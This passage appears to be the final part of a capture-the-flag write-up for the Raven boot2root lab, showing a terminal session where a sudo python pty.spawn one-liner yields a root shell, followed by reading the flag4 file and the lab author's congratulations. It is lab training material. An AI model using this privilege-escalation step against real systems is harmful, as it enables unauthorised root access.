 root@target1:/home/steven# sudo python -c 'import pty;pty.spawn("/bin/bash"
);'
root@target1:/home/steven# cd ../..
root@target1:/# ls
bin   etc         lib         media  proc  sbin  tmp      var
boot  home        lib64       mnt    root  srv   usr      vmlinuz
dev   initrd.img  lost+found  opt    run   sys   vagrant
root@target1:/# cd root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#